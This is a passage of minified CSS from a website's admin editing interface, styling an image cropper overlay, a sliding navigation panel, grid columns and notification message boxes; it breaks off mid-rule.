p:nth-of-type(2){opacity:0;-webkit-transform:translate(-50%, calc(-50% + 40px));-ms-transform:translate(-50%, calc(-50% + 40px));transform:translate(-50%, calc(-50% + 40px))}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image{width:100%}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image p{font-size:26px}}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image.drag-over:after{background:#00859d;width:100%;height:100%}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image.drag-over p:nth-of-type(1){opacity:0;-webkit-transform:translate(-50%, calc(-50% - 40px));-ms-transform:translate(-50%, calc(-50% - 40px));transform:translate(-50%, calc(-50% - 40px))}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image.drag-over p:nth-of-type(2){opacity:1;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls{width:275px;display:inline-block;vertical-align:top;height:100vh;background:#181b1e;box-sizing:border-box;letter-spacing:normal}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls{position:absolute;z-index:500;height:100vh;padding-bottom:124px;top:0;left:0;-webkit-transform:translate(-100%, 0);-ms-transform:translate(-100%, 0);transform:translate(-100%, 0);transition:transform 500ms ease}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls.toggle-panel{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls.toggle-panel+.cropper-menu .sw-toggle-cropper{-webkit-transform:translate(275px, 0);-ms-transform:translate(275px, 0);transform:translate(275px, 0)}}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls>div{width:100%;height:calc(100% - 124px);overflow-y:auto;overflow-x:hidden}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-cropper-controls-content{width:calc(100% + 20px);height:calc(100vh - 62px);overflow-y:auto}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image{background:#0f1013;box-sizing:border-box;width:100%;padding:20px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image+ul{padding-bottom:70px;grid-template-columns:repeat(5, 1fr);display:grid}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image h2{color:#fff;display:block;font-size:24px;text-transform:uppercase;font-weight:bold;margin:0;font-family:"Assistant",sans-serif}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image .sw-original img{margin-top:20px;border:3px solid #00859d;box-sizing:border-box;display:block;max-width:100%}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image #sw-preview{display:none;width:218px;height:300px;overflow:hidden;box-sizing:border-box;border:3px solid #00859d;margin-top:20px;background:#fff}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table+h2,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image #sw-preview+h2{border-top:1px solid #181b1e;margin-top:15px;padding-top:15px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table{width:100%;margin-top:10px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table td{padding:8px 0;color:#fff;font-size:16px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table td:first-of-type{padding-right:10px;font-weight:bold}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table td:last-of-type{min-width:90px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table td input[type=text],.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table td input[type=number]{width:60px;border:none;box-sizing:border-box;padding:5px;display:inline-block;vertical-align:middle}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table td p{display:inline-block;vertical-align:middle;color:#fff;margin-left:10px;font-size:16px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li{position:relative;display:inline-block;vertical-align:top;box-sizing:border-box;border-right:1px solid #005a6a;height:55px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]{position:relative}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:before,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:after{position:absolute;opacity:0;visibility:hidden;-webkit-transform:translate(-50%, 10px);-ms-transform:translate(-50%, 10px);transform:translate(-50%, 10px);left:50%;transition:opacity 200ms cubic-bezier(0.17, 0.67, 0.31, 1.18),transform 200ms cubic-bezier(0.17, 0.67, 0.31, 1.18),visibility 0ms cubic-bezier(0.17, 0.67, 0.31, 1.18) 200ms}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:after{z-index:90;content:"";width:0;height:0;border-left:7px solid rgba(0,0,0,0);border-right:7px solid rgba(0,0,0,0);border-bottom:7px solid #00859d;top:calc(100% + 9px)}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:before{z-index:100;content:attr(data-tooltip);min-width:100px;font-size:12px;line-height:12px;padding:10px;color:#fff;background:#00859d;top:calc(100% + 15px);text-align:center}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:hover:before,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:hover:after{opacity:1;visibility:visible;transition-delay:0ms;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0)}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:first-of-type:before{left:135%}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:last-of-type:before{left:-35%}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li:last-of-type{border-right:none}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button{position:absolute;top:0;left:0;border:none;width:100%;height:100%;background:#00859d;text-indent:-9999px;transition:background 250ms ease}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button:hover{background:#006b7e}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button span{background:url("//cdn.progexpert.com/img/sprite-sw.png") no-repeat;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button[data-action=zoom-in] span{width:22px;height:22px;background-position:0 -56px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button[data-action=zoom-out] span{width:22px;height:6px;background-position:-23px -64px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button[data-action=mirror-h] span{width:29px;height:15px;background-position:-195px -69px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button[data-action=mirror-v] span{width:15px;height:29px;background-position:-225px -65px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button[data-action=rotate-l] span{width:29px;height:24px;background-position:-47px -56px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button[data-action=rotate-r] span{width:29px;height:24px;background-position:-76px -56px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button[data-action=reset] span{width:29px;height:24px;background-position:-106px -56px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-replace-image{position:absolute;bottom:0;left:0;width:275px;box-sizing:border-box;padding:0 15px;text-align:center;text-transform:uppercase;font-weight:bold;font-size:24px;background:#00859d;border:none;color:#fff;transition:background 250ms ease;height:62px;line-height:62px;letter-spacing:normal}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-replace-image:hover{background:#006b7e}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-replace-image.ignore-resize{bottom:62px;background:#3c404c}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-replace-image.ignore-resize:hover{background:#697085}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-replace-image{bottom:-124px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-replace-image.ignore-resize{bottom:-62px}}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-wrapper{display:inline-block;vertical-align:top;position:relative;width:calc(100% - 275px);height:calc(100vh - 50px);margin-top:50px;background:#0f1013;overflow:hidden}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-wrapper{width:100%}}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-wrapper img{max-width:100vw;max-height:100vw}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-wrapper .cropper-line,.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-wrapper .cropper-point{background:#00859d}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-wrapper .cropper-view-box{outline:1px solid #00859d;outline-color:#00859d}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete{width:80%;margin:50px auto;text-align:center}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete p{color:#fff;text-transform:uppercase;font-size:24px;font-weight:bold}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete .sw-image-wrapper{margin:20px 0}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete .sw-image-wrapper img{max-width:100%;max-height:65vh}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete button{display:inline-block;vertical-align:middle;margin:0 5px;padding:10px 25px;color:#fff;text-transform:uppercase;border:none;font-size:18px;transition:background 250ms ease}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete button[data-archive=confirm]{background:#00859d}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete button[data-archive=confirm]:hover{background:#00a3c1}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete button[data-archive=denied]{background:#0f1013}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete button[data-archive=denied]:hover{background:#1f2127}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit{background:#fff;padding:40px;width:100%;margin:0 auto;max-width:80vw;box-sizing:border-box}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit{padding:20px;max-width:100vw}}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit #ios_fix{width:0;height:0;opacity:0;border:none;padding:0}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit h2{font-weight:bold;display:block;text-transform:uppercase;margin-bottom:20px;font-size:24px}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit .sw-input-wrapper{box-sizing:border-box;display:inline-block;vertical-align:top;width:calc(50% - 20px);margin-right:40px;margin-bottom:30px}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit .sw-input-wrapper:nth-of-type(2n){margin-right:0}@media screen and (max-width: 1024px){.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit .sw-input-wrapper{width:100%;margin-right:0}}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit .sw-input-wrapper[data-ck=text]{width:100%;margin-right:0}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit .sw-input-wrapper label{display:block;color:#0f1013;font-size:18px;margin-bottom:5px;font-weight:bold}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit .sw-input-wrapper input,.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit .sw-input-wrapper textarea{width:100%;box-sizing:border-box;padding:13px;border:1px solid #ccc}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit textarea{height:150px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls{text-align:right}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .sw-preview-change,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .cancel-change,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .sw-apply-custom-change{display:inline-block;margin-top:20px;margin-left:10px;padding:10px 15px;color:#fff;background:#00859d;transition:background 250ms ease;font-weight:bold;border:none;box-sizing:border-box}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .sw-preview-change:hover,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .cancel-change:hover,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .sw-apply-custom-change:hover{background:#00a3c1}@media screen and (max-width: 425px){.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .sw-preview-change,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .cancel-change,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .sw-apply-custom-change{display:block;width:100%;margin-left:0}}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .cancel-change{background:#0f1013}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .cancel-change:hover{background:#31343e}.sw-edit-nav{position:fixed;padding:20px;top:0;right:60px;text-align:right;-webkit-transform:translate(0, calc(-100% - 20px));-ms-transform:translate(0, calc(-100% - 20px));transform:translate(0, calc(-100% - 20px));transition:transform 250ms ease,background 500ms ease;z-index:9000}.sw-edit-nav.toggle{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.sw-edit-nav li{display:block;margin-bottom:10px}.sw-edit-nav li .sw-edit-active{color:#ce2121;display:inline-block;vertical-align:middle;font-weight:bold;font-size:16px;font-family:"Assistant",sans-serif}.sw-edit-nav li .sw-edit-active:after{content:"";display:inline-block;vertical-align:middle;margin-left:10px;right:5px;width:20px;height:20px;border-radius:50%;background:#ce2121;animation:editOnline 1000ms infinite}.left-panel:not(.sw-admin){position:fixed;z-index:9900;top:0;left:0;width:275px;height:100%;transition:transform 250ms ease,border 250ms ease;background:#0f1013;-webkit-transform:translate(-275px, 0);-ms-transform:translate(-275px, 0);transform:translate(-275px, 0);border-right:3px solid #00859d;letter-spacing:1px;font-family:"Assistant",sans-serif}.left-panel:not(.sw-admin):after{content:"";position:fixed;height:100vh;right:-30px;top:0;width:30px;display:block}@media screen and (max-width: 1024px){.left-panel:not(.sw-admin):after{display:none}}.left-panel:not(.sw-admin).open-panel .trigger-sw-menu.triggered-menu{display:block}.left-panel:not(.sw-admin):hover,.left-panel:not(.sw-admin).open-panel{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);border-width:0}.left-panel:not(.sw-admin):hover .sw-mobile-btn,.left-panel:not(.sw-admin).open-panel .sw-mobile-btn{-webkit-transform:translate(-3px, 0);-ms-transform:translate(-3px, 0);transform:translate(-3px, 0)}@media screen and (max-width: 1024px){.left-panel:not(.sw-admin):hover{-webkit-transform:translate(-100%, 0);-ms-transform:translate(-100%, 0);transform:translate(-100%, 0)}.left-panel:not(.sw-admin):hover.open-panel{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}}@media screen and (max-width: 425px){.left-panel:not(.sw-admin){width:100%;-webkit-transform:translate(calc(-100% + 3px), 0);-ms-transform:translate(calc(-100% + 3px), 0);transform:translate(calc(-100% + 3px), 0)}.left-panel:not(.sw-admin):hover{-webkit-transform:translate(calc(-100% + 3px), 0);-ms-transform:translate(calc(-100% + 3px), 0);transform:translate(calc(-100% + 3px), 0)}.left-panel:not(.sw-admin):hover.open-panel{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}}.left-panel:not(.sw-admin) .left-panel-wrapper{position:relative;width:275px;height:100vh;overflow-x:hidden;overscroll-behavior:contain}@media screen and (max-width: 425px){.left-panel:not(.sw-admin) .left-panel-wrapper{width:100%}}.left-panel:not(.sw-admin) .left-panel-content{position:absolute;overflow-y:auto;top:0;left:0;width:100%;height:100%;margin-right:-100px;padding-right:100px}@media screen and (max-width: 1024px){.left-panel:not(.sw-admin) .left-panel-content{width:100%}}.left-panel:not(.sw-admin) .trigger-sw-menu.triggered-menu{box-sizing:border-box;width:100%;text-align:center;text-transform:uppercase;color:#fff;font-weight:bold;background:#181b1e;border:none;padding:10px 0;margin-bottom:5px;transition:background 250ms ease;display:none}.left-panel:not(.sw-admin) .trigger-sw-menu.triggered-menu:hover{background:#00859d}.left-panel:not(.sw-admin) .top-nav{position:relative;overflow:hidden;width:275px}@media screen and (max-width: 425px){.left-panel:not(.sw-admin) .top-nav{width:100%}}.left-panel:not(.sw-admin) .top-nav .logo-wrapper{display:block;padding:40px;width:100%;box-sizing:border-box;transition:transform 250ms ease,background 250ms ease,padding 500ms ease,height 500ms ease}.left-panel:not(.sw-admin) .top-nav .logo-wrapper img{max-width:100%;max-height:100px;display:block;margin:0 auto;transition:opacity 500ms ease,max-height 250ms ease}.left-panel:not(.sw-admin) .top-nav .logo-wrapper:hover{background:#00859d}.left-panel:not(.sw-admin) .top-nav.toggle+.ac-nav .custom-menu-wrapper{display:none}.left-panel:not(.sw-admin) .top-nav.toggle+.ac-nav .hide-optional-wrapper button span:before,.left-panel:not(.sw-admin) .top-nav.toggle-panel+.ac-nav .hide-optional-wrapper button span:before{opacity:1;top:8px}.left-panel:not(.sw-admin) .top-nav.toggle+.ac-nav .hide-optional-wrapper button span:after,.left-panel:not(.sw-admin) .top-nav.toggle-panel+.ac-nav .hide-optional-wrapper button span:after{top:0px}.left-panel:not(.sw-admin) .top-nav.minimize+.ac-nav .nav{display:none}.left-panel:not(.sw-admin) .top-nav.minimize+.ac-nav .optional-panel{display:none}.left-panel:not(.sw-admin) .top-nav.advanced-toggle .logo-wrapper,.left-panel:not(.sw-admin) .top-nav.minimize .logo-wrapper{padding:15px 40px}.left-panel:not(.sw-admin) .top-nav.advanced-toggle .logo-wrapper img,.left-panel:not(.sw-admin) .top-nav.minimize .logo-wrapper img{max-height:50px}.left-panel:not(.sw-admin) .top-nav.advanced-toggle+.ac-nav .hide-optional-wrapper button span:before,.left-panel:not(.sw-admin) .top-nav.minimize+.ac-nav .hide-optional-wrapper button span:before{top:5px;opacity:0}.left-panel:not(.sw-admin) .top-nav.advanced-toggle+.ac-nav .hide-optional-wrapper button span:after,.left-panel:not(.sw-admin) .top-nav.minimize+.ac-nav .hide-optional-wrapper button span:after{-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg);top:-3px}.left-panel:not(.sw-admin):hover{background:#0f1013}.left-panel:not(.sw-admin):hover li input[type=checkbox]+label{opacity:1;color:#fff}.left-panel:not(.sw-admin) .ac-nav{padding-bottom:50px;width:275px}@media screen and (max-width: 425px){.left-panel:not(.sw-admin) .ac-nav{width:100%}}.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper{position:relative}.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li[data-key=edit-content]{border-top:1px solid #181b1e;margin-top:0}.left-panel:not(.sw-admin) .ac-nav .hide-optional-wrapper{position:relative;display:block;text-align:center;color:#00859d;font-size:14px;font-weight:300;padding:12px 20px}.left-panel:not(.sw-admin) .ac-nav .hide-optional-wrapper:before{content:"";border-top:1px solid #00859d;height:1px;width:calc(100% - 40px);position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.left-panel:not(.sw-admin) .ac-nav .hide-optional-wrapper button{width:37px;height:37px;border-radius:50%;border:5px solid #0f1013;background:#0f1013;position:relative}.left-panel:not(.sw-admin) .ac-nav .hide-optional-wrapper button span{position:absolute;top:6px;width:15px;height:15px;left:5px}.left-panel:not(.sw-admin) .ac-nav .hide-optional-wrapper button span:after,.left-panel:not(.sw-admin) .ac-nav .hide-optional-wrapper button span:before{content:"";display:block;position:absolute;width:10px;height:10px;border-top:3px solid #00859d;border-left:3px solid #00859d;transition:transform 250ms ease,top 250ms ease,opacity 250ms ease;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);top:5px;left:3px}.left-panel:not(.sw-admin) .ac-nav .hide-optional-wrapper button span:before{opacity:0}.left-panel:not(.sw-admin) .ac-nav .ac-menu,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper{list-style-type:none}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper>li{margin-top:5px}.left-panel:not(.sw-admin) .ac-nav .ac-menu li,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li{font-family:"Assistant",sans-serif}.left-panel:not(.sw-admin) .ac-nav .ac-menu li.sw-input,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li.sw-input{padding:15px 20px}.left-panel:not(.sw-admin) .ac-nav .ac-menu li input[type=checkbox],.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li input[type=checkbox]{position:absolute;opacity:0;z-index:-10}.left-panel:not(.sw-admin) .ac-nav .ac-menu li input[type=checkbox]+label,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li input[type=checkbox]+label{cursor:pointer;position:relative;left:0;color:#fff;font-size:16px;font-weight:500;grid-template-columns:max-content auto;display:grid;align-items:center;grid-gap:10px}.left-panel:not(.sw-admin) .ac-nav .ac-menu li input[type=checkbox]+label:before,.left-panel:not(.sw-admin) .ac-nav .ac-menu li input[type=checkbox]+label:after,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li input[type=checkbox]+label:before,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li input[type=checkbox]+label:after{content:"";display:block;grid-area:1/1/2/2}.left-panel:not(.sw-admin) .ac-nav .ac-menu li input[type=checkbox]+label:before,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li input[type=checkbox]+label:before{width:39px;height:15px;background:#3c404c;border-radius:15px}.left-panel:not(.sw-admin) .ac-nav .ac-menu li input[type=checkbox]+label:after,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li input[type=checkbox]+label:after{width:20px;height:20px;border-radius:50%;transition:transform 250ms ease,background 250ms ease;background:#181b1e}.left-panel:not(.sw-admin) .ac-nav .ac-menu li input[type=checkbox]:checked+label:after,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li input[type=checkbox]:checked+label:after{-webkit-transform:translate(100%, 0);-ms-transform:translate(100%, 0);transform:translate(100%, 0);background:#00859d}.left-panel:not(.sw-admin) .ac-nav .ac-menu li a,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li a{display:block;box-sizing:border-box;padding:15px 20px;color:#fff;font-size:16px;background:#181b1e;transition:color 150ms ease;font-weight:500}.left-panel:not(.sw-admin) .ac-nav .ac-menu li a.custom-menu,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li a.custom-menu{position:relative;background:#00859d;color:#fff;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transition:color 150ms ease}.left-panel:not(.sw-admin) .ac-nav .ac-menu li a.custom-menu:before,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li a.custom-menu:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background:#006b7e;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50%;transform-origin:50%;transition:transform 150ms ease-out;margin-right:0}.left-panel:not(.sw-admin) .ac-nav .ac-menu li a.custom-menu:hover,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li a.custom-menu:hover{color:#fff}.left-panel:not(.sw-admin) .ac-nav .ac-menu li a.custom-menu:hover:before,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li a.custom-menu:hover:before{-webkit-transform:scaleY(1);transform:scaleY(1)}.left-panel:not(.sw-admin) .ac-nav .ac-menu{counter-reset:section;font-family:"Assistant",sans-serif}.left-panel:not(.sw-admin) .ac-nav .ac-menu li.active>a,.left-panel:not(.sw-admin) .ac-nav .ac-menu li .sub-menu li a.active,.left-panel:not(.sw-admin) .ac-nav .ac-menu li:hover>a,.left-panel:not(.sw-admin) .ac-nav .ac-menu li .sub-menu li:hover a{color:#00859d;background:#1a1c21}.left-panel:not(.sw-admin) .ac-nav .ac-menu li.active>a:after,.left-panel:not(.sw-admin) .ac-nav .ac-menu li .sub-menu li a.active:after,.left-panel:not(.sw-admin) .ac-nav .ac-menu li:hover>a:after,.left-panel:not(.sw-admin) .ac-nav .ac-menu li .sub-menu li:hover a:after{width:5px}.left-panel:not(.sw-admin) .ac-nav .ac-menu li a{position:relative}.left-panel:not(.sw-admin) .ac-nav .ac-menu li a:before{display:inline-block;margin-right:5px}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li{counter-increment:section}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li>a:before{content:counter(section) "."}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li>a:after{position:absolute;display:block;content:"";top:0;left:0;height:100%;width:0;background:#00859d;transition:width 150ms ease}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li a.disconnect{color:#00859d;line-height:21px;font-weight:bold}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li a.disconnect:hover{color:#00859d}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li .sub-menu{counter-reset:sub-section;display:none}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li .sub-menu li{counter-increment:sub-section}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li .sub-menu li a{color:#9d9d9d;padding-left:35px;font-weight:300;background:none;border-top:1px solid #181b1e;font-size:14px}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li .sub-menu li a:before{content:counter(section) "-" counter(sub-section) "."}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li .sub-menu li a:hover{background:none}.sw-col{display:flex;justify-content:space-between;flex-wrap:wrap}.sw-col [class^=col-],.sw-col [class*=" col-"]{display:inline-block;vertical-align:middle}.sw-col:not(.np) .col-1{width:calc(8.3333333333% - 40px)}.sw-col:not(.np) .col-2{width:calc(16.6666666667% - 40px)}.sw-col:not(.np) .col-3{width:calc(25% - 40px)}.sw-col:not(.np) .col-4{width:calc(33.3333333333% - 40px)}.sw-col:not(.np) .col-5{width:calc(41.6666666667% - 40px)}.sw-col:not(.np) .col-6{width:calc(50% - 40px)}.sw-col:not(.np) .col-7{width:calc(58.3333333333% - 40px)}.sw-col:not(.np) .col-8{width:calc(66.6666666667% - 40px)}.sw-col:not(.np) .col-9{width:calc(75% - 40px)}.sw-col:not(.np) .col-10{width:calc(83.3333333333% - 40px)}.sw-col:not(.np) .col-11{width:calc(91.6666666667% - 40px)}.sw-col:not(.np) .col-12{width:100%}.sw-col.np .col-1{width:calc(8.3333333333%)}.sw-col.np .col-2{width:calc(16.6666666667%)}.sw-col.np .col-3{width:calc(25%)}.sw-col.np .col-4{width:calc(33.3333333333%)}.sw-col.np .col-5{width:calc(41.6666666667%)}.sw-col.np .col-6{width:calc(50%)}.sw-col.np .col-7{width:calc(58.3333333333%)}.sw-col.np .col-8{width:calc(66.6666666667%)}.sw-col.np .col-9{width:calc(75%)}.sw-col.np .col-10{width:calc(83.3333333333%)}.sw-col.np .col-11{width:calc(91.6666666667%)}.sw-col.np .col-12{width:100%}.message-box{position:fixed;z-index:9900;right:0;bottom:0;width:100%;overflow:hidden}.message-box li{width:100%;display:block;margin:0;padding:15px 20px 15px 15px;color:#fff;font-weight:700;font-size:18px;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);-webkit-transition:transform 250ms ease;-ms-transition:transform 250ms ease;transition:transform 250ms ease;box-sizing:border-box;text-align:center}.message-box li.success{background:#1ebd61}.message-box li.error{background:#e02929}.message-box li.new{-webkit-transform:translate(0, 100%);-ms-transform:translate(0, 100%);transform:translate(0, 100%)}@keyframes message_error{0%{width:0}100%{width:30px}}@keyframes message_success{0%{-webkit-transform:rotate(45deg) translate(0, -10px);-ms-transform:rotate(45deg) translate(0, -10px);transform:rotate(45deg) translate(0, -10px)}100%{-webkit-transform:rotate(45deg) translate(0, 0);-ms-transform:rotate(45deg) translate(0, 0);transform:rotate(45deg) translate(0, 0)}}.message-box li{width:calc(100% - 40px);margin-left:20px;margin-bottom:20px;padding:30px 50px;-webkit-transition:transform 250ms ease;-ms-transition:transform 250ms ease;transition:transform 250ms ease}.message-box li.new{-webkit-transform:translate(0, calc(100% + 20px));-ms-transform:translate(0, calc(100% + 20px));transform:translate(0, calc(100% + 20px))}.message-box li p{text-transform:uppercase;color:#fff;font-size:20px}.message-box li.error{background:#e02929;border:1px solid #bb1b1b}.message-box li.error p{color:#fff}.message-box li.error .message-icon{display:block;margin:0 auto 30px;position:relative;width:60px;height:60px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:3px solid #fff}.message-box li.error .message-icon:after,.message-box li.error 